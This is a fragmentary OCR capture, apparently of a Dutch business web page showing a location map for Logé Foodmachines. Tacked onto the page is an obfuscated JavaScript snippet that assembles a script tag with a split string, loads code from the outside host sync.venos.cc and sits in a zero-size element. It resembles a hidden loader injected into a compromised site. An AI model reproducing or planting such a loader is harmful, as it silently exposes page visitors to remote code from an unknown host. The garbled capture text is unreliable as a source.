
Nederland
LOCATION OF LOGÉ FOODMACHINES
+
⤢
−
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />